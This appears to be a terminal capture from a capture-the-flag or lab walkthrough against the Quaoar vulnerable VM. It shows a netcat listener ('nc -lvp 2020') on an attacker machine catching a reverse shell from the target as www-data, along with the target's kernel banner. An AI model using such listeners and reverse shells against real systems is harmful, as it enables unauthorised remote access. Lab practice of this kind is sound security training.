 ┌─[root@parrot]─[/home/burcu/Desktop]
└──╼ #nc -lvp 2020
listening on [any] 2020 ...
192.168.1.44: inverse host lookup failed: Unknown host
connect to [192.168.1.41] from (UNKNOWN) [192.168.1.44] 59309
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linux
 08:43:53 up  4:43,  1 user,  load average: 0.02, 0.04, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1                      04:01   12:08   0.58s  0.38s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$